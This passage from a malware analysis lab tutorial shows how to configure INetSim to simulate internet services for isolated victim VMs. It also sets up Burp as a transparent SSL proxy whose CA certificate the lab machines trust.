We'll already create a sub directory for the sake of example, and copy the default INetSim configuration file and data folder in it.```
$ mkdir analysis/test-analysis
$ cp /etc/inetsim/inetsim.conf analysis/test-analysis
$ sudo cp -r /var/lib/inetsim analysis/test-analysis/data
$ sudo chmod -R 777 data
$ cd analysis/test-analysis
```
By default, INetSim listens on the local interface only. To make it available to all the machines of our virtual network, replace the following line in the configuration file we just copied:

```
#service_bind_address 10.0.0.1
By:
service_bind_address 0.0.0.0
```
Now, we need to disable systemd-resolved, which is a local DNS server shipped by default with Ubuntu and will conflict with INetSim's DNS server.

\$ sudo systemctl disable systemd-resolved.service \$ sudo service systemd-resolved stop

By default, INetSim's DNS server will resolve all the domain names to 127.0.0.1. We want any domain name to resolve to 10.0.0.1 (the analysis machine IP) instead; uncomment the following line:

#dns\_default\_ip 10.0.0.1

I mentioned earlier that INetSim's SSL support is not optimal since it only has a single certificate for a single hostname (*inetsim.org*) and doesn't allow to generate per-host certificates on the fly. To overcome that, we'll run Burp on port 443 as a transparent proxy in front of INetSim. Therefore, we need to bind INetSim's HTTPS server to a different port, say port 8443. Replace the following line:

#https\_bind\_port 443

By:

https\_bind\_port 8443

Now, let's run INetSim!```
$ sudo inetsim --data data --conf inetsim.conf
INetSim 1.2.6 (2016-08-29) by Matthias Eckert & Thomas Hungenberg
[\ldots]=== INetSim main process started (PID 3605) ===
Session ID: 3605
Listening on: 0.0.0.0
Real Date/Time: 2017-06-04 12:58:07
Fake Date/Time: 2017-06-04 12:58:07 (Delta: 0 seconds)
 Forking services...
 * dns_53_tcp_udp - started (PID 3621)
 * irc_6667_tcp - started (PID 3631)
 * daytime_13_tcp - started (PID 3638)
 * discard_9_tcp - started (PID 3642)
 * discard_9_udp - started (PID 3643)
 * ident_113_tcp - started (PID 3634)
 * syslog_514_udp - started (PID 3635)
[\ldots]
```
As you can see, INetSim has launched a bunch of network services. Those are all configurable and can be disabled in the configuration file. This configuration file is very well documented and explains all the options of INetSim; I recommend you take a few minutes to read it.

Now, power on of your victim VM, open a web browser, and browse to any address (e.g. github.com). You should see the following:| <b>C</b> $\blacksquare$ Windows 7 victim (Clean state) [Running] - Oracle VM VirtualBox |                                                                                    |       |
|-----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------|
|                                                                                         |                                                                                    |       |
| $\left(\begin{array}{c} \leftarrow \end{array}\right)$ $\bigoplus$ http://github.com/   | $\mathcal{P} \setminus \mathcal{O}$   $\bullet$ INetSim default HTML page $\times$ | 倫 欢 懲 |

This is the default HTML page for INetSim HTTP server fake mode.

This file is an HTML document.



*(Note that this default file corresponds to the HTML file data/http/fakefiles/sample.html.)*

Back on the analysis machine, shut down INetSim (CTRL + C).

```
* dns_53_tcp_udp - stopped (PID 3621)
* irc_6667_tcp - stopped (PID 3631)
* daytime_13_tcp - stopped (PID 3638)
[...]
Simulation stopped.
 Report written to '/var/log/inetsim/report/report.3877.txt' (24 lines)
```
As you can see, INetSim has created a summary report for us. It contains all the interactions our victim machine had with INetSim services.$==$  Report for session '3877'  $==$ Real start date : 2017-06-04 13:18:27 Simulated start date : 2017-06-04 13:18:27 Time difference on startup : none 2017-06-04 13:18:38 First simulated date in log file 2017-06-04 13:18:40 **DNS connection, type: A, class: IN, requested name: github.com** 2017-06-04 13:18:40 **HTTP connection, method: GET, URL: http://github.com/**, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 HTTP connection, method: GET, URL: http://github.com/favicon.ico, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 Last simulated date in log file

# **Burp for SSL interception**

To be able to analyze the SSL traffic, we also need to run Burp. We'll run it as a transparent proxy in front of INetSim. When a victim machine will initiate a SSL connection, it will first go to Burp, which will then proxy it to INetSim. *This section is not mandatory: if you don't need to intercept SSL traffic right now, just jump to the next section.*

Here's how it will look like with Burp in the middle:



Start Burp as root:

\$ sudo /home/osboxes/BurpSuiteFree/BurpSuiteFree

(We need to run it as root otherwise it won't be able to bind port 443, which is a privileged port. There are other ways to do this, but let's not bother here)

Create a temporary project (you don't have any other options with the free version anyway), and go to the **Proxy** tab, then to the **Options** sub-tab. You'll see Burp's default listener listening on port 8080.|           |                        |         |                                    |                |           | <b>Burp Suite Free Edition v1.7.23 - Temporary Project</b> |         |                                                                                                                |                 |
|-----------|------------------------|---------|------------------------------------|----------------|-----------|------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------------------|-----------------|
|           |                        |         | Burp Intruder Repeater Window Help |                |           |                                                            |         |                                                                                                                |                 |
| Target    | Proxy                  | Spider  | <b>Scanner</b>                     | Intruder       | Repeater  | Sequencer                                                  | Decoder | Comparer                                                                                                       | <b>Extender</b> |
| Intercept | <b>HTTP history</b>    |         | WebSockets history                 |                | Options   |                                                            |         |                                                                                                                |                 |
| ₿.        | <b>Proxy Listeners</b> |         |                                    |                |           |                                                            |         | Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your |                 |
|           | Add                    | Running | Interface                          |                | Invisible | Redirect                                                   |         | Certificate                                                                                                    |                 |
|           | Edit<br>Remove         | ☑       |                                    | 127.0.0.1:8080 |           |                                                            |         | Per-host                                                                                                       |                 |

Click on the row corresponding to the default listener, and edit it (**Edit**) button. Configure it as follows:

- **Binding** tab
	- Bind to port: *443*
	- Bind to address: *all interfaces*
- **Request handling** tab:
	- Redirect to host: *localhost*
	- Redirect to port: 8443
	- Check *Support invisible proxying*

Validate the settings, and you should get a listener similar to:

| <b>Proxy Listeners</b> |                |           |           |                                                                                                                |             |  |
|------------------------|----------------|-----------|-----------|----------------------------------------------------------------------------------------------------------------|-------------|--|
|                        |                |           |           | Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your |             |  |
| Add                    | Running        | Interface | Invisible | Redirect                                                                                                       | Certificate |  |
|                        | $\overline{N}$ | $x_1443$  |           | localhost: 8443                                                                                                | Per-host    |  |
| Edit                   |                |           |           |                                                                                                                |             |  |
| Remove                 |                |           |           |                                                                                                                |             |  |

By default, Burp intercepts the incoming requests and waits for you to explicitly let them pass through. To avoid this, go to the **Intercept** tab and click the button **Intercept is on** to disable it.

Since Burp Free doesn't allow you to save a project, you can export the settings we just made in order to import them next time you start Burp. To do this, use **Burp > Project options > Save project options**.

Let's make sure our setup if correctly working. Start INetSim, and run:\$ curl --insecure https://localhost

#### You should get:

```
<html><head>
 <title>INetSim default HTML page</title>
 </head>
 <body>
 <p><p><p align="center">This is the default HTML page for INetSim HTTP server fake mode.
</p>
 <p align="center">This file is an HTML document.</p>
</body>
</html>
```
#### **Importing Burp's CA certificate on our victim machines**

Power on your Windows 7 victim machine, and try to browse to a HTTPS URL (e.g. https://github.com), you'll see a warning similar to:



This is because Burp generates a SSL certificate signed by its own CA certificate, which our victim machine doesn't trust for now.

In Burp, add a new proxy listener on port 8080, listening on all interfaces (tab **Proxy > Options >** button **Add**):

Then, from the victim machine, browse to **http://10.0.0.1:8080**.



Click on **CA Certificate** in the top-right corner to download Burp's CA certificate.

On the Windows 7 victim machine: open the file, click **Install certificate >Next > Place all certificates in the following store:** *Trusted Root Certification Authorities* **> Next**

On the Ubuntu victim machine:

- Convert the certificate to the appropriate format (.crt) using
- \$ openssl x509 -in ~/Downloads/cacert.der -inform DER -out burp.crt
- Copy it to /usr/local/share/ca-certificates
- $\bullet$  \$ sudo cp burp.crt /usr/local/share/ca-certificates/
- Run
- **S** sudo update-ca-certificates

Firefox by default doesn't use the system's certificate store. If you want the SSL connection to work properly in Firefox as well, go to the Firefox settings into **Advanced > Certificates > Import**. Choose *burp.crt*, check **Trust this CA to identify websites**

#### All set!

